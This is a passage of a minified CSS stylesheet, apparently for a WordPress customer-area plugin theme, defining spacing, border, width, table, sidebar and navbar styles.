.ph40{padding-left:40px!important;padding-right:40px!important}body.customer-area-active .cuar-css-wrapper .ph50{padding-left:50px!important;padding-right:50px!important}@media (min-width:1140px){body.customer-area-active .cuar-css-wrapper .ptn-lg{padding-top:0!important}body.customer-area-active .cuar-css-wrapper .prn-lg{padding-right:0!important}body.customer-area-active .cuar-css-wrapper .pbn-lg{padding-bottom:0!important}body.customer-area-active .cuar-css-wrapper .pln-lg{padding-left:0!important}body.customer-area-active .cuar-css-wrapper .pt5-lg{padding-top:5px!important}body.customer-area-active .cuar-css-wrapper .pr5-lg{padding-right:5px!important}body.customer-area-active .cuar-css-wrapper .pb5-lg{padding-bottom:5px!important}body.customer-area-active .cuar-css-wrapper .pl5-lg{padding-left:5px!important}}@media (min-width:992px){body.customer-area-active .cuar-css-wrapper .ptn-md{padding-top:0!important}body.customer-area-active .cuar-css-wrapper .prn-md{padding-right:0!important}body.customer-area-active .cuar-css-wrapper .pbn-md{padding-bottom:0!important}body.customer-area-active .cuar-css-wrapper .pln-md{padding-left:0!important}body.customer-area-active .cuar-css-wrapper .pt5-md{padding-top:5px!important}body.customer-area-active .cuar-css-wrapper .pr5-md{padding-right:5px!important}body.customer-area-active .cuar-css-wrapper .pb5-md{padding-bottom:5px!important}body.customer-area-active .cuar-css-wrapper .pl5-md{padding-left:5px!important}}body.customer-area-active .cuar-css-wrapper .mauto{margin-left:auto;margin-right:auto}body.customer-area-active .cuar-css-wrapper .mn{margin:0!important}body.customer-area-active .cuar-css-wrapper .m1{margin:1px!important}body.customer-area-active .cuar-css-wrapper .m2{margin:2px!important}body.customer-area-active .cuar-css-wrapper .m3{margin:3px!important}body.customer-area-active .cuar-css-wrapper .m4{margin:4px!important}body.customer-area-active .cuar-css-wrapper .m5{margin:5px!important}body.customer-area-active .cuar-css-wrapper .m8{margin:8px!important}body.customer-area-active .cuar-css-wrapper .m10{margin:10px!important}body.customer-area-active .cuar-css-wrapper .m15{margin:15px!important}body.customer-area-active .cuar-css-wrapper .m20{margin:20px!important}body.customer-area-active .cuar-css-wrapper .m25{margin:25px!important}body.customer-area-active .cuar-css-wrapper .m30{margin:30px!important}body.customer-area-active .cuar-css-wrapper .m35{margin:35px!important}body.customer-area-active .cuar-css-wrapper .m40{margin:40px!important}body.customer-area-active .cuar-css-wrapper .m50{margin:50px!important}body.customer-area-active .cuar-css-wrapper .mtn{margin-top:0!important}body.customer-area-active .cuar-css-wrapper .mt5{margin-top:5px!important}body.customer-area-active .cuar-css-wrapper .mt10{margin-top:10px!important}body.customer-area-active .cuar-css-wrapper .mt15{margin-top:15px!important}body.customer-area-active .cuar-css-wrapper .mt20{margin-top:20px!important}body.customer-area-active .cuar-css-wrapper .mt25{margin-top:25px!important}body.customer-area-active .cuar-css-wrapper .mt30{margin-top:30px!important}body.customer-area-active .cuar-css-wrapper .mt35{margin-top:35px!important}body.customer-area-active .cuar-css-wrapper .mt40{margin-top:40px!important}body.customer-area-active .cuar-css-wrapper .mt50{margin-top:50px!important}body.customer-area-active .cuar-css-wrapper .mt70{margin-top:70px!important}body.customer-area-active .cuar-css-wrapper .mrn{margin-right:0!important}body.customer-area-active .cuar-css-wrapper .mr5{margin-right:5px!important}body.customer-area-active .cuar-css-wrapper .mr10{margin-right:10px!important}body.customer-area-active .cuar-css-wrapper .mr15{margin-right:15px!important}body.customer-area-active .cuar-css-wrapper .mr20{margin-right:20px!important}body.customer-area-active .cuar-css-wrapper .mr25{margin-right:25px!important}body.customer-area-active .cuar-css-wrapper .mr30{margin-right:30px!important}body.customer-area-active .cuar-css-wrapper .mr35{margin-right:35px!important}body.customer-area-active .cuar-css-wrapper .mr40{margin-right:40px!important}body.customer-area-active .cuar-css-wrapper .mr50{margin-right:50px!important}body.customer-area-active .cuar-css-wrapper .mbn{margin-bottom:0!important}body.customer-area-active .cuar-css-wrapper .mb5{margin-bottom:5px!important}body.customer-area-active .cuar-css-wrapper .mb10{margin-bottom:10px!important}body.customer-area-active .cuar-css-wrapper .mb15{margin-bottom:15px!important}body.customer-area-active .cuar-css-wrapper .mb20{margin-bottom:20px!important}body.customer-area-active .cuar-css-wrapper .mb25{margin-bottom:25px!important}body.customer-area-active .cuar-css-wrapper .mb30{margin-bottom:30px!important}body.customer-area-active .cuar-css-wrapper .mb35{margin-bottom:35px!important}body.customer-area-active .cuar-css-wrapper .mb40{margin-bottom:40px!important}body.customer-area-active .cuar-css-wrapper .mb50{margin-bottom:50px!important}body.customer-area-active .cuar-css-wrapper .mb70{margin-bottom:70px!important}body.customer-area-active .cuar-css-wrapper .mln{margin-left:0!important}body.customer-area-active .cuar-css-wrapper .ml5{margin-left:5px!important}body.customer-area-active .cuar-css-wrapper .ml10{margin-left:10px!important}body.customer-area-active .cuar-css-wrapper .ml15{margin-left:15px!important}body.customer-area-active .cuar-css-wrapper .ml20{margin-left:20px!important}body.customer-area-active .cuar-css-wrapper .ml25{margin-left:25px!important}body.customer-area-active .cuar-css-wrapper .ml30{margin-left:30px!important}body.customer-area-active .cuar-css-wrapper .ml35{margin-left:35px!important}body.customer-area-active .cuar-css-wrapper .ml40{margin-left:40px!important}body.customer-area-active .cuar-css-wrapper .ml50{margin-left:50px!important}body.customer-area-active .cuar-css-wrapper .mv5{margin-top:5px!important;margin-bottom:5px!important}body.customer-area-active .cuar-css-wrapper .mv10{margin-top:10px!important;margin-bottom:10px!important}body.customer-area-active .cuar-css-wrapper .mv15{margin-top:15px!important;margin-bottom:15px!important}body.customer-area-active .cuar-css-wrapper .mv20{margin-top:20px!important;margin-bottom:20px!important}body.customer-area-active .cuar-css-wrapper .mv25{margin-top:25px!important;margin-bottom:25px!important}body.customer-area-active .cuar-css-wrapper .mv30{margin-top:30px!important;margin-bottom:30px!important}body.customer-area-active .cuar-css-wrapper .mv40{margin-top:40px!important;margin-bottom:40px!important}body.customer-area-active .cuar-css-wrapper .mv50{margin-top:50px!important;margin-bottom:50px!important}body.customer-area-active .cuar-css-wrapper .mv70{margin-top:70px!important;margin-bottom:70px!important}body.customer-area-active .cuar-css-wrapper .mh5{margin-left:5px!important;margin-right:5px!important}body.customer-area-active .cuar-css-wrapper .mh10{margin-left:10px!important;margin-right:10px!important}body.customer-area-active .cuar-css-wrapper .mh15{margin-left:15px!important;margin-right:15px!important}body.customer-area-active .cuar-css-wrapper .mh20{margin-left:20px!important;margin-right:20px!important}body.customer-area-active .cuar-css-wrapper .mh25{margin-left:25px!important;margin-right:25px!important}body.customer-area-active .cuar-css-wrapper .mh30{margin-left:30px!important;margin-right:30px!important}body.customer-area-active .cuar-css-wrapper .mh40{margin-left:40px!important;margin-right:40px!important}body.customer-area-active .cuar-css-wrapper .mh50{margin-left:50px!important;margin-right:50px!important}body.customer-area-active .cuar-css-wrapper .mh70{margin-left:70px!important;margin-right:70px!important}body.customer-area-active .cuar-css-wrapper .mtn5{margin-top:-5px!important}body.customer-area-active .cuar-css-wrapper .mtn10{margin-top:-10px!important}body.customer-area-active .cuar-css-wrapper .mtn15{margin-top:-15px!important}body.customer-area-active .cuar-css-wrapper .mtn20{margin-top:-20px!important}body.customer-area-active .cuar-css-wrapper .mtn30{margin-top:-30px!important}body.customer-area-active .cuar-css-wrapper .mrn5{margin-right:-5px!important}body.customer-area-active .cuar-css-wrapper .mrn10{margin-right:-10px!important}body.customer-area-active .cuar-css-wrapper .mrn15{margin-right:-15px!important}body.customer-area-active .cuar-css-wrapper .mrn20{margin-right:-20px!important}body.customer-area-active .cuar-css-wrapper .mrn30{margin-right:-30px!important}body.customer-area-active .cuar-css-wrapper .mbn5{margin-bottom:-5px!important}body.customer-area-active .cuar-css-wrapper .mbn10{margin-bottom:-10px!important}body.customer-area-active .cuar-css-wrapper .mbn15{margin-bottom:-15px!important}body.customer-area-active .cuar-css-wrapper .mbn20{margin-bottom:-20px!important}body.customer-area-active .cuar-css-wrapper .mbn30{margin-bottom:-30px!important}body.customer-area-active .cuar-css-wrapper .mln5{margin-left:-5px!important}body.customer-area-active .cuar-css-wrapper .mln10{margin-left:-10px!important}body.customer-area-active .cuar-css-wrapper .mln15{margin-left:-15px!important}body.customer-area-active .cuar-css-wrapper .mln20{margin-left:-20px!important}body.customer-area-active .cuar-css-wrapper .mln30{margin-left:-30px!important}body.customer-area-active .cuar-css-wrapper .mvn5{margin-top:-5px!important;margin-bottom:-5px!important}body.customer-area-active .cuar-css-wrapper .mvn10{margin-top:-10px!important;margin-bottom:-10px!important}body.customer-area-active .cuar-css-wrapper .mvn15{margin-top:-15px!important;margin-bottom:-15px!important}body.customer-area-active .cuar-css-wrapper .mvn20{margin-top:-20px!important;margin-bottom:-20px!important}body.customer-area-active .cuar-css-wrapper .mvn30{margin-top:-30px!important;margin-bottom:-30px!important}body.customer-area-active .cuar-css-wrapper .mhn5{margin-left:-5px!important;margin-right:-5px!important}body.customer-area-active .cuar-css-wrapper .mhn10{margin-left:-10px!important;margin-right:-10px!important}body.customer-area-active .cuar-css-wrapper .mhn15{margin-left:-15px!important;margin-right:-15px!important}body.customer-area-active .cuar-css-wrapper .mhn20{margin-left:-20px!important;margin-right:-20px!important}body.customer-area-active .cuar-css-wrapper .mhn30{margin-left:-30px!important;margin-right:-30px!important}body.customer-area-active .cuar-css-wrapper .lh0{line-height:0!important}body.customer-area-active .cuar-css-wrapper .lh5{line-height:5px!important}body.customer-area-active .cuar-css-wrapper .lh10{line-height:10px!important}body.customer-area-active .cuar-css-wrapper .lh15{line-height:15px!important}body.customer-area-active .cuar-css-wrapper .lh20{line-height:20px!important}body.customer-area-active .cuar-css-wrapper .lh25{line-height:25px!important}body.customer-area-active .cuar-css-wrapper .lh30{line-height:30px!important}body.customer-area-active .cuar-css-wrapper .lh35{line-height:35px!important}body.customer-area-active .cuar-css-wrapper .lh40{line-height:40px!important}body.customer-area-active .cuar-css-wrapper .br-l-n{border-left:none!important}body.customer-area-active .cuar-css-wrapper .br-r-n{border-right:none!important}body.customer-area-active .cuar-css-wrapper .br-t-n{border-top:none!important}body.customer-area-active .cuar-css-wrapper .br-b-n{border-bottom:none!important}body.customer-area-active .cuar-css-wrapper .br-n{border:none!important}body.customer-area-active .cuar-css-wrapper .br-v-n{border-top:none!important;border-bottom:none!important}body.customer-area-active .cuar-css-wrapper .br-h-n{border-left:none!important;border-right:none!important}body.customer-area-active .cuar-css-wrapper .br-a{border:1px solid #d6d6d6!important}body.customer-area-active .cuar-css-wrapper .br-l{border-left:1px solid #d6d6d6!important}body.customer-area-active .cuar-css-wrapper .br-r{border-right:1px solid #d6d6d6!important}body.customer-area-active .cuar-css-wrapper .br-t{border-top:1px solid #d6d6d6!important}body.customer-area-active .cuar-css-wrapper .br-b{border-bottom:1px solid #d6d6d6!important}body.customer-area-active .cuar-css-wrapper .br-dashed{border-style:dotted!important}body.customer-area-active .cuar-css-wrapper .br0{border-radius:0!important}body.customer-area-active .cuar-css-wrapper .br1{border-radius:1px!important}body.customer-area-active .cuar-css-wrapper .br2{border-radius:2px!important}body.customer-area-active .cuar-css-wrapper .br3{border-radius:3px!important}body.customer-area-active .cuar-css-wrapper .br4{border-radius:4px!important}body.customer-area-active .cuar-css-wrapper .br6{border-radius:6px!important}body.customer-area-active .cuar-css-wrapper .br8{border-radius:8px!important}body.customer-area-active .cuar-css-wrapper .br12{border-radius:12px!important}body.customer-area-active .cuar-css-wrapper .br24{border-radius:24px!important}body.customer-area-active .cuar-css-wrapper .br64{border-radius:64px!important}body.customer-area-active .cuar-css-wrapper .bw1{border-width:1px!important}body.customer-area-active .cuar-css-wrapper .bw2{border-width:2px!important}body.customer-area-active .cuar-css-wrapper .bw3{border-width:3px!important}body.customer-area-active .cuar-css-wrapper .bw4{border-width:4px!important}body.customer-area-active .cuar-css-wrapper .bw5{border-width:5px!important}body.customer-area-active .cuar-css-wrapper .bw8{border-width:8px!important}body.customer-area-active .cuar-css-wrapper .bw10{border-width:10px!important}body.customer-area-active .cuar-css-wrapper .bw15{border-width:15px!important}body.customer-area-active .cuar-css-wrapper .br-white{border-color:#fff!important}body.customer-area-active .cuar-css-wrapper .br-lighter{border-color:#eee!important}body.customer-area-active .cuar-css-wrapper .br-light{border-color:#e7e7e7!important}body.customer-area-active .cuar-css-wrapper .br-grey{border-color:#d9d9d9!important}body.customer-area-active .cuar-css-wrapper .br-greyer{border-color:#ccc!important}body.customer-area-active .cuar-css-wrapper .br-dark{border-color:#c5bebb!important}body.customer-area-active .cuar-css-wrapper .br-dark-light{border-color:#dcd8d6!important}body.customer-area-active .cuar-css-wrapper .br-primary{border-color:#515151!important}body.customer-area-active .cuar-css-wrapper .br-primary-light{border-color:#6a6a6a!important}body.customer-area-active .cuar-css-wrapper .br-info{border-color:#03a9f4!important}body.customer-area-active .cuar-css-wrapper .br-info-light{border-color:#2ebcfc!important}body.customer-area-active .cuar-css-wrapper .br-success{border-color:#4caf50!important}body.customer-area-active .cuar-css-wrapper .br-success-light{border-color:#6ec071!important}body.customer-area-active .cuar-css-wrapper .br-warning{border-color:#ffc107!important}body.customer-area-active .cuar-css-wrapper .br-warning-light{border-color:#ffce3a!important}body.customer-area-active .cuar-css-wrapper .br-danger{border-color:#ff5722!important}body.customer-area-active .cuar-css-wrapper .br-danger-light{border-color:#ff7e55!important}body.customer-area-active .cuar-css-wrapper .br-alert{border-color:#673ab7!important}body.customer-area-active .cuar-css-wrapper .br-alert-light{border-color:#8259cb!important}body.customer-area-active .cuar-css-wrapper .br-system{border-color:#009688!important}body.customer-area-active .cuar-css-wrapper .br-system-light{border-color:#00c9b6!important}body.customer-area-active .cuar-css-wrapper .br-tp-top{border-top-color:rgba(0,0,0,.1)}body.customer-area-active .cuar-css-wrapper .br-tp-right{border-right-color:rgba(0,0,0,.1)}body.customer-area-active .cuar-css-wrapper .br-tp-left{border-left-color:rgba(0,0,0,.1)}body.customer-area-active .cuar-css-wrapper .fluid-width{width:100%!important}body.customer-area-active .cuar-css-wrapper .mw10{max-width:10px!important}body.customer-area-active .cuar-css-wrapper .mw20{max-width:20px!important}body.customer-area-active .cuar-css-wrapper .mw30{max-width:30px!important}body.customer-area-active .cuar-css-wrapper .mw35{max-width:35px!important}body.customer-area-active .cuar-css-wrapper .mw40{max-width:40px!important}body.customer-area-active .cuar-css-wrapper .mw45{max-width:45px!important}body.customer-area-active .cuar-css-wrapper .mw50{max-width:50px!important}body.customer-area-active .cuar-css-wrapper .mw60{max-width:60px!important}body.customer-area-active .cuar-css-wrapper .mw80{max-width:80px!important}body.customer-area-active .cuar-css-wrapper .mw100{max-width:100px!important}body.customer-area-active .cuar-css-wrapper .mw140{max-width:140px!important}body.customer-area-active .cuar-css-wrapper .mw160{max-width:160px!important}body.customer-area-active .cuar-css-wrapper .mw180{max-width:180px!important}body.customer-area-active .cuar-css-wrapper .mw200{max-width:200px!important}body.customer-area-active .cuar-css-wrapper .mw240{max-width:240px!important}body.customer-area-active .cuar-css-wrapper .mw280{max-width:280px!important}body.customer-area-active .cuar-css-wrapper .mw320{max-width:320px!important}body.customer-area-active .cuar-css-wrapper .mw400{max-width:400px!important}body.customer-area-active .cuar-css-wrapper .mw450{max-width:450px!important}body.customer-area-active .cuar-css-wrapper .mw500{max-width:500px!important}body.customer-area-active .cuar-css-wrapper .mw600{max-width:600px!important}body.customer-area-active .cuar-css-wrapper .mw700{max-width:700px!important}body.customer-area-active .cuar-css-wrapper .mw800{max-width:800px!important}body.customer-area-active .cuar-css-wrapper .mw900{max-width:900px!important}body.customer-area-active .cuar-css-wrapper .mw1000{max-width:1000px!important}body.customer-area-active .cuar-css-wrapper .mw1100{max-width:1100px!important}body.customer-area-active .cuar-css-wrapper .mw1200{max-width:1200px!important}body.customer-area-active .cuar-css-wrapper .w20{width:20px!important}body.customer-area-active .cuar-css-wrapper .w30{width:30px!important}body.customer-area-active .cuar-css-wrapper .w40{width:40px!important}body.customer-area-active .cuar-css-wrapper .w50{width:50px!important}body.customer-area-active .cuar-css-wrapper .w75{width:75px!important}body.customer-area-active .cuar-css-wrapper .w100{width:100px!important}body.customer-area-active .cuar-css-wrapper .w125{width:125px!important}body.customer-area-active .cuar-css-wrapper .w150{width:150px!important}body.customer-area-active .cuar-css-wrapper .w175{width:175px!important}body.customer-area-active .cuar-css-wrapper .w200{width:200px!important}body.customer-area-active .cuar-css-wrapper .w225{width:225px!important}body.customer-area-active .cuar-css-wrapper .w250{width:250px!important}body.customer-area-active .cuar-css-wrapper .w300{width:300px!important}body.customer-area-active .cuar-css-wrapper .w320{width:320px!important}body.customer-area-active .cuar-css-wrapper .w350{width:350px!important}body.customer-area-active .cuar-css-wrapper .w400{width:400px!important}body.customer-area-active .cuar-css-wrapper .w450{width:450px!important}body.customer-area-active .cuar-css-wrapper .mnw20{min-width:20px!important}body.customer-area-active .cuar-css-wrapper .mnw30{min-width:30px!important}body.customer-area-active .cuar-css-wrapper .mnw40{min-width:40px!important}body.customer-area-active .cuar-css-wrapper .mnw50{min-width:50px!important}body.customer-area-active .cuar-css-wrapper .mnw75{min-width:75px!important}body.customer-area-active .cuar-css-wrapper .mnw100{min-width:100px!important}body.customer-area-active .cuar-css-wrapper .mnw125{min-width:125px!important}body.customer-area-active .cuar-css-wrapper .mnw150{min-width:150px!important}body.customer-area-active .cuar-css-wrapper .mnw175{min-width:175px!important}body.customer-area-active .cuar-css-wrapper .mnw200{min-width:200px!important}body.customer-area-active .cuar-css-wrapper .mnw250{min-width:250px!important}body.customer-area-active .cuar-css-wrapper .mnw300{min-width:300px!important}body.customer-area-active .cuar-css-wrapper .mnw500{min-width:500px!important}body.customer-area-active .cuar-css-wrapper .mnw700{min-width:700px!important}body.customer-area-active .cuar-css-wrapper .mnw1000{min-width:1000px!important}body.customer-area-active .cuar-css-wrapper table tbody tr.message-read td{color:#999;background-color:#fbfbfb}body.customer-area-active .cuar-css-wrapper table tbody tr.message-unread td{background-color:#fff}body.customer-area-active .cuar-css-wrapper table.tc-text-center-head tfoot th,body.customer-area-active .cuar-css-wrapper table.tc-text-center-head thead th{text-align:center}body.customer-area-active .cuar-css-wrapper table.tc-fs11-head tfoot th,body.customer-area-active .cuar-css-wrapper table.tc-fs11-head thead th,body.customer-area-active .cuar-css-wrapper table.tc-fs12-head tfoot th,body.customer-area-active .cuar-css-wrapper table.tc-fs12-head thead th{font-size:12px}body.customer-area-active .cuar-css-wrapper table.tc-checkbox-1 tbody td:first-child,body.customer-area-active .cuar-css-wrapper table.tc-checkbox-2 tbody td:nth-child(2),body.customer-area-active .cuar-css-wrapper table.tc-checkbox-3 tbody td:nth-child(3),body.customer-area-active .cuar-css-wrapper table.tc-checkbox-last tbody td:last-child{text-align:center;padding:11px}body.customer-area-active .cuar-css-wrapper table.tc-list-1 tbody td:first-child,body.customer-area-active .cuar-css-wrapper table.tc-list-2 tbody td:nth-child(2),body.customer-area-active .cuar-css-wrapper table.tc-list-3 tbody td:nth-child(3),body.customer-area-active .cuar-css-wrapper table.tc-list-last tbody td:last-child{font-weight:600;font-size:14px;text-align:center;width:45px;padding:0 10px;border-right:1px solid #e5e5e5;background:#fdfdfd}body.customer-area-active .cuar-css-wrapper table.tc-bold-1 tbody td:first-child,body.customer-area-active .cuar-css-wrapper table.tc-bold-2 tbody td:nth-child(2),body.customer-area-active .cuar-css-wrapper table.tc-bold-3 tbody td:nth-child(3),body.customer-area-active .cuar-css-wrapper table.tc-bold-last tbody td:last-child{font-weight:600;text-align:right;font-size:14px}body.customer-area-active .cuar-css-wrapper table.tc-med-1 tbody td:first-child,body.customer-area-active .cuar-css-wrapper table.tc-med-2 tbody td:nth-child(2),body.customer-area-active .cuar-css-wrapper table.tc-med-3 tbody td:nth-child(3),body.customer-area-active .cuar-css-wrapper table.tc-med-last tbody td:last-child{font-weight:400;color:#999}body.customer-area-active .cuar-css-wrapper table.tc-icon-1 tbody td:first-child,body.customer-area-active .cuar-css-wrapper table.tc-icon-2 tbody td:nth-child(2),body.customer-area-active .cuar-css-wrapper table.tc-icon-3 tbody td:nth-child(3),body.customer-area-active .cuar-css-wrapper table.tc-icon-last tbody td:last-child{font-size:18px;text-align:center;color:#999}body.customer-area-active .cuar-css-wrapper table.tc-text-muted-1 tbody td:first-child,body.customer-area-active .cuar-css-wrapper table.tc-text-muted-2 tbody td:nth-child(2),body.customer-area-active .cuar-css-wrapper table.tc-text-muted-3 tbody td:nth-child(3),body.customer-area-active .cuar-css-wrapper table.tc-text-muted-last tbody td:last-child{color:#999}body.customer-area-active .cuar-css-wrapper table.tc-text-primary-1 tbody td:first-child,body.customer-area-active .cuar-css-wrapper table.tc-text-primary-2 tbody td:nth-child(2),body.customer-area-active .cuar-css-wrapper table.tc-text-primary-3 tbody td:nth-child(3),body.customer-area-active .cuar-css-wrapper table.tc-text-primary-last tbody td:last-child{color:#4a89dc}body.customer-area-active .cuar-css-wrapper table.tc-fw600-1 tbody td:first-child,body.customer-area-active .cuar-css-wrapper table.tc-fw600-2 tbody td:nth-child(2),body.customer-area-active .cuar-css-wrapper table.tc-fw600-3 tbody td:nth-child(3),body.customer-area-active .cuar-css-wrapper table.tc-fw600-last tbody td:last-child{font-weight:600}body.customer-area-active .cuar-css-wrapper table.tc-fs13-1 tbody td:first-child,body.customer-area-active .cuar-css-wrapper table.tc-fs13-2 tbody td:nth-child(2),body.customer-area-active .cuar-css-wrapper table.tc-fs13-3 tbody td:nth-child(3),body.customer-area-active .cuar-css-wrapper table.tc-fs13-last tbody td:last-child{font-size:13px}body.customer-area-active .cuar-css-wrapper table.tc-text-left-1 tbody td:first-child,body.customer-area-active .cuar-css-wrapper table.tc-text-left-2 tbody td:nth-child(2),body.customer-area-active .cuar-css-wrapper table.tc-text-left-3 tbody td:nth-child(3),body.customer-area-active .cuar-css-wrapper table.tc-text-left-last tbody td:last-child{text-align:right}body.customer-area-active .cuar-css-wrapper table.tc-text-center-1 tbody td:first-child,body.customer-area-active .cuar-css-wrapper table.tc-text-center-2 tbody td:nth-child(2),body.customer-area-active .cuar-css-wrapper table.tc-text-center-3 tbody td:nth-child(3),body.customer-area-active .cuar-css-wrapper table.tc-text-center-last tbody td:last-child{text-align:center}body.customer-area-active .cuar-css-wrapper table.tc-text-right-1 tbody td:first-child,body.customer-area-active .cuar-css-wrapper table.tc-text-right-2 tbody td:nth-child(2),body.customer-area-active .cuar-css-wrapper table.tc-text-right-3 tbody td:nth-child(3),body.customer-area-active .cuar-css-wrapper table.tc-text-right-last tbody td:last-child{text-align:right}body.customer-area-active .cuar-css-wrapper table.tc-va-t-1 tbody td:first-child,body.customer-area-active .cuar-css-wrapper table.tc-va-t-2 tbody td:nth-child(2),body.customer-area-active .cuar-css-wrapper table.tc-va-t-3 tbody td:nth-child(3),body.customer-area-active .cuar-css-wrapper table.tc-va-t-last tbody td:last-child{vertical-align:top}body.customer-area-active .cuar-css-wrapper table.tc-va-m-1 tbody td:first-child,body.customer-area-active .cuar-css-wrapper table.tc-va-m-2 tbody td:nth-child(2),body.customer-area-active .cuar-css-wrapper table.tc-va-m-3 tbody td:nth-child(3),body.customer-area-active .cuar-css-wrapper table.tc-va-m-last tbody td:last-child{vertical-align:middle}body.customer-area-active .cuar-css-wrapper table.tc-va-b-1 tbody td:first-child,body.customer-area-active .cuar-css-wrapper table.tc-va-b-2 tbody td:nth-child(2),body.customer-area-active .cuar-css-wrapper table.tc-va-b-3 tbody td:nth-child(3),body.customer-area-active .cuar-css-wrapper table.tc-va-b-last tbody td:last-child{vertical-align:bottom}body.customer-area-active .cuar-css-wrapper .table-checklist td{cursor:pointer}body.customer-area-active .cuar-css-wrapper .table-widget .tab-content{padding:0;border:0;overflow:hidden}body.customer-area-active .cuar-css-wrapper .table-widget .progress{width:80%;height:13px;margin:0}body.customer-area-active .cuar-css-wrapper .table-widget .badge,body.customer-area-active .cuar-css-wrapper .table-widget .label{margin-right:7px}body.customer-area-active .cuar-css-wrapper .table-checklist tr.task-checked{color:#bbb}body.customer-area-active .cuar-css-wrapper .table-checklist tr.task-checked .text-slash{text-decoration:line-through}body.customer-area-active .cuar-css-wrapper .table-checklist tr.task-checked .label,body.customer-area-active .cuar-css-wrapper .table-checklist tr.task-checked .progress{opacity:.3}body.customer-area-active .cuar-css-wrapper .navbar.navbar-fixed-top+#sidebar_left+#theme_content_wrapper,body.customer-area-active .cuar-css-wrapper .navbar.navbar-fixed-top+#theme_content_wrapper{padding-top:60px}body.customer-area-active .cuar-css-wrapper #sidebar_left.affix{position:fixed}body.customer-area-active .cuar-css-wrapper #sidebar_left.affix>.sidebar-menu{overflow-x:hidden;position:absolute;width:100%;top:85px;bottom:52px;-webkit-transition:top .2s ease-in-out;-o-transition:top .2s ease-in-out;transition:top .2s ease-in-out}body.customer-area-active .cuar-css-wrapper #sidebar_left.affix>.email-menu+.sidebar-menu{overflow-x:hidden;position:absolute;width:100%;top:485px;bottom:52px;-webkit-transition:top .2s ease-in-out;-o-transition:top .2s ease-in-out;transition:top .2s ease-in-out}body.customer-area-active .cuar-css-wrapper #sidebar_left.affix:before{left:0}body.customer-area-active .cuar-css-wrapper .user-info.hidden,body.customer-area-active .cuar-css-wrapper .user-info.hidden+.user-divider{display:none}body.customer-area-active .cuar-css-wrapper #sidebar_left.affix>.menu-widget.menu-widget-open+.sidebar-menu{top:250px}body.customer-area-active.sidebar-hidden .cuar-css-wrapper #sidebar_left.affix:before,body.customer-area-active.sidebar-rtl .cuar-css-wrapper #sidebar_left.affix:before{left:-230px}body.customer-area-active.usermenu-hidden .cuar-css-wrapper .user-info,body.customer-area-active.usermenu-hidden .cuar-css-wrapper .user-info+.user-divider{display:none}body.customer-area-active.usermenu-hidden .cuar-css-wrapper #sidebar_left.affix .user-info+.user-divider+.menu-widget+.sidebar-menu,body.customer-area-active.usermenu-hidden .cuar-css-wrapper #sidebar_left.affix .user-info+.user-divider+.sidebar-menu{top:0}body.customer-area-active .cuar-css-wrapper #topbar.affix{z-index:1027;width:auto;left:0;right:0;margin-left:230px;position:fixed;-webkit-transform:translateZ(0);transform:translateZ(0)}body.customer-area-active .cuar-css-wrapper #topbar.affix+#theme_content{margin-top:51px}body.customer-area-active .cuar-css-wrapper #topbar.affix.alt+#theme_content{margin-top:71px}body.customer-area-active .cuar-css-wrapper #topbar.affix.hidden+#theme_content{margin-top:0}body.customer-area-active.sb-l-o .cuar-css-wrapper #topbar.affix{margin-left:230px}body.customer-area-active.sb-l-m .cuar-css-wrapper #topbar.affix{margin-left:60px}body.customer-area-active.sb-l-c .cuar-css-wrapper #topbar.affix{margin-left:0}@media (max-width:900px){body.customer-area-active.sb-l-o .cuar-css-wrapper #topbar.affix{width:100%;margin-left:230px}body.customer-area-active.sb-l-m .cuar-css-wrapper #topbar.affix{width:auto;margin-left:45px}body.customer-area-active.sb-l-c .cuar-css-wrapper #topbar.affix{width:100%;margin-left:0}}body.customer-area-active.hidden-breadcrumbs .cuar-css-wrapper #topbar{display:none}body.customer-area-active.sidebar-collapsed .cuar-css-wrapper #sidebar:before{width:40px}body.customer-area-active.sb-top .cuar-css-wrapper .navbar-wpca #toggle_sidemenu_t{display:block}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar{z-index:1030;margin-bottom:0;height:60px;color:#666;background-color:#fff;border-radius:0;border:0;border-bottom:0;-webkit-box-shadow:0 1px 0 0 #e0e0e0;box-shadow:0 1px 0 0 #e0e0e0}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.navbar-shadow{-webkit-box-shadow:0 1px 0 0 rgba(0,0,0,.08),0 2px 0 0 rgba(0,0,0,.02);box-shadow:0 1px 0 0 rgba(0,0,0,.08),0 2px 0 0 rgba(0,0,0,.02)}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav{margin:0}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li{float:left}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li>a{color:#666;font-size:13px;font-weight:600;padding-top:20px;padding-bottom:20px;height:59px;max-height:59px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.active>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.open>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li:focus>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li:hover>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li>a:hover{color:#222;background-color:#f7f7f7}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown.open .dropdown-menu{padding:0;margin-top:10px;border-radius:2px;border-top:3px solid transparent}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown.open .dropdown-menu>a{font-weight:600}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown.open .dropdown-menu:after{content:"";position:absolute;width:0;height:0;right:11px;bottom:100%;border-color:transparent transparent #4a89dc;border-style:solid;border-width:0 10px 10px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav .menu-divider{color:rgba(0,0,0,.15);font-size:8px;padding:25px 10px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .dropdown-menu .menu-divider{color:rgba(0,0,0,.2);font-size:8px;padding:25px 10px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .dropdown-menu>li.dropdown-header{padding:8px;background:#fafafa;border-bottom:1px solid #e5e5e5}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .dropdown-menu>li.dropdown-header .dropdown-title{color:#666;font-size:13px;font-weight:600;padding-left:5px;line-height:30px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .dropdown-menu>li.dropdown-header 